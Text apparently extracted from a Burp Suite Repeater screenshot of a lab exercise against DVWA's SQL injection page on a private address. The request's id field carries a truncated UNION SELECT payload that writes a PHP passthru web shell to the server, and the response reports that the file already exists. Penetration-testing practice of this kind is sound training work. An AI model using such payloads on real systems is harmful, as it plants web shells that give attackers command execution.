 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.121 ?
Request
Raw Params Headers Hex
GET request to /dvwa/vulnerabilities/sqli/
Type Name Value
URL id ' union select null,"<?php passthru($_G...
URL Submit Submit
Cookie security low
Cookie PHPSESSID c2d0dc53ddafef031dd4926b1be6124d
Add
Remove
Up
Down
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Tue, 14 Aug 2018 06:10:34 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 38
Connection: close
Content-Type: text/html
<pre>File 'a.php' already exists</pre>
T
14:10
↑ 0.0
↓ 0.0